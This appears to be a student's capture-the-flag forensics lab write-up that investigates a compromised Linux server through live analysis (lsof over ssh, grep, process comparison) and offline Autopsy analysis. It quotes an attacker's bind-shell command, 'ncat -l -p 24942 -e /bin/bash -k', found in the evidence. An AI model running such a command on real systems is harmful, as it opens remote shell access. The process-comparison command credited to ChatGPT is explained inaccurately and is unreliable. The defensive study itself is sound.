

Figures 6.7

**Live analysis lap**

**First part live-analysis-compromised-server**

To conduct an investigation of a live system that might be compromised, it is essential to have a record of the system. The script -f command is used to keep a record, and ls / command is used to list the contents of the system. Look into the root directory to maintain a record and observe for any anomalous files. It is evident that there is the presence of a strange file, and upon investigation, a flag is captured.

Figure 7.1 illustrates the run command and the captured flag.



Figure 7.1

To observe the content of the live system and look for any anomalous files, an ls -a command was run to identify hidden files. It appeared that there were hidden files, as files starting with a dot (period) were present.

Next, the 'find' command was used to search for files in the /home directory and its subdirectories that contain the string 'flag'. Two instances of 'flag' were identified.

Figure 7.2 displays the commands and flags obtained.



Figure 7.2

The second method used to obtain the second flag involved running the following command: /media/cdrom0/statbins/linux2.2_x86/. This command corresponds to a statically compiled program for the Linux 2.2 x86 architecture. Figure 7.3 displays the command and the captured flag.



Figure 7.3

**Second part: live-analysis-desktop**

**Attack 1:**

**The First flag:**

**Create a list of suspicious ports that are open on the compromised system, save to your Desktop VM in /home/berserker/evidence/ca7764.**

This command:

**ssh -t 10.208.238.4 "sudo /media/cdrom0/statbins/linux2.2_x86/lsof -P -i -n" | tee /home/berserker/evidence/ca7764,**

is intended to create a list of suspicious ports that are open on the compromised system and store it locally for further analysis on the investigator's VM. The ssh command initiates a connection to the remote system with the IP address 10.208.238.4. The command is designed to investigate open network ports on the compromised system, using lsof (list open files) to display information about open network ports on the remote system. The output of the lsof command is then piped (|) to the tee command. tee is used to both display the output on the terminal and save it to a file. The results of this investigation are saved to a file named ca7764. The next Figure 7.4 shows the command and the captured flag.



Figure 7.4 shows the command and the captured flag.

**The Second flag:**

**What was the full command that was used to start nc listening on the compromised server?**

The command grep -r "ncat" evidence/ir_out was used to search for occurrences of the string "ncat" within files under the directory evidence/ir_out. The -r option with grep performs a recursive search, and the result indicates that the string "ncat" is found somewhere in the files under the specified directory.

**The answer obtained from the command is** **ncat -l -p 24942 -e /bin/bash -k**, The next Figure 7.5 will show the command that was run and the obtained flag



Figure 7.5 displays the 'grep' command along with the captured flag.

Attack 2

**Create a list of processes (pids) running on the system that are not reported by the local version of ps. Save to your Desktop VM in /home/berserker/evidence/8256da.**

The AI has asset to create a command that generates a list of processes (PIDs) running on the system, which are not reported by the local version of ps **(OpenAI ChatGPT 2023):**

**ps aux | awk '{print $2}' | sort -n | comm -3 - <(ssh 10.208.238.4 'ps aux | awk "{print \$2}" | sort -n') > /home/berserker/evidence/8256da**

The purpose of the command is to identify processes running on the local system that are not reported by the corresponding command executed on a remote system (in this case, the IP address is 10.208.238.4).

This comparison helps in identifying potentially hidden or suspicious processes that may not be visible through the local ps command.

The results of the comparison, including the PIDs unique to the local system, are saved to a file named 8256da in the specified directory for further analysis and investigation.

This command is useful for detecting discrepancies in process listings between the local and remote systems, which can be indicative of potential security issues or unauthorized processes."

The next Figure 7.6 will show the command that was run and the obtained flag



**Figure 7.6 shows the command and a captured flag.**

**The second flag:**

**What kind of malware hides processes etc?**

Rootkits, Fileless Malware, Trojans, and Advanced Persistent Threats (APTs) are various types of malwares that can hide processes to evade detection and removal by security tools (ieeexplore.ieee.org, n.d.) .

The previous Figure 7.6 illustrates the solution and the captured flag.

LogBook question: Make a note of the risks and benefits associated with storing a record of what we are doing locally on the computer that we are investigating.

Risks Associated with Storing Local Investigation Records:

* **Security Concerns:**

Risk: Storing records locally poses security concerns as it may provide attackers with an opportunity to discover ongoing investigative activities.

* Data Privacy and Compliance:

Risk: Local storage may pose risks to data privacy and compliance with regulations.

* Evidence Tampering:

Risk: Local storage makes stored records susceptible to tampering, compromising the integrity of the investigation.

* Loss of Data:

Risk: There is a risk of data loss due to hardware failure, accidental deletion, or unforeseen circumstances.

* **Benefits of Storing Local Investigation Records:**
* Offline Analysis:

Benefit: Local storage allows for offline analysis, providing investigators with flexibility in examining data without requiring an internet connection.

* Audit Trail:

Benefit: Keeping a local record provides a robust audit trail of investigative activities, contributing to accountability and transparency.

* **Quick access**

Benefit: Local storage enables quick access to investigative records, enhancing the efficiency of the investigative process.

**LogBook Task: Examine the contents of the various output files and identify anything that may indicate that the computer has been compromised by an attacker. Hint: does the network usage seem suspicious?**

An 'ir_out' file has been examined, and its contents reveal that a 'ncat -l -p 24942 -e /bin/bash -k' command was used. This finding is significant, suggesting the potential establishment of a listening shell on the specified port. This can be indicative of malicious activity.



Figure 9.2 displays the executed commands and the captured flag.



Figure 9.3 presents a Hackerbot-captured flag.

**Analysis of a Compromised System - Offline Analysis**

This lab focuses on offline analysis, which involves mounting the system or image requiring investigation as read-only to preserve the integrity of the evidence and prevent the analysis machine from being infected with any malware present on the system being analyzed. Autopsy will be used for this offline analysis.

**In Attack 1, Create a list of the potentially trojanised executables on the compromised system, save to your Desktop VM in /home/minotaur/evidence/d0f580. Use full pathnames, one per line.**

To accomplish this attack, it's crucial to understand trojanised executables, which are legitimate-looking programs that contain hidden malicious components.

Autopsy has been initialised and configured with a new case and hash database. Additionally, a process has been set up to safely view file categories while ignoring certain files.

The task is to identify the page where "compress" was accessed (/root/evidence/autopsy/RedHatCompromised/host1/output/sorter-vol1/index.html) and the "exec" option was clicked. A list of all likely trojanized executables found in this file is required, with a focus on "executable" files, particularly those in the /bin/ and /usr/bin/ directories.

Two files with intriguing names are particularly noteworthy: /usr/bin/smbd -D and /usr/bin/(swapd). These names are intentionally deceptive.

Using the vi command, a list of potentially trojanized executables on the compromised system was created and saved to the Desktop VM in the /home/minotaur/evidence/d0f580 path, as depicted in Figure 8.1. Additionally, two flags were captured.



Figure 8.1 displays the potentially trojanised executables and the two captured flags.

**Attack 2 part 1**

**Create a list of IP addresses you beleive have attempted to log in to the system using SSH or Telnet. Save to your Desktop VM in /home/minotaur/evidence/6db5c1.**

On Autopsy, some security messages are logged to (/var/log/secure) that contains entries related to SSH and Telnet connections. These entries include information about the source IP addresses attempting to connect to the system, along with timestamps and other details.

Using the vi command, a list of IP addresses that I believe have attempted to log in to the system using SSH or Telnet was created and saved to the Desktop VM in /home/minotaur/evidence/6db5c1.

The next Figures 8.2 and 8.3 show the list of IP addresses, a captured flag, and the contents of the (/var/log/secure) file.



Figure 8.2.



Figures 8.3

**Part 2 of the attack 2**

**What is the approximate longitude of the IP addresses that have attempted to log in to the system using SSH or Telnet?**

One of the IP addresses that attempted to log in to the system using SSH or Telnet is 202.85.165.46. The latlong website was used to get information about the IP address, including its longitude (Iplocation.net, 2020).

The figures 8.4 and 8.5 show the website and the captured flag.

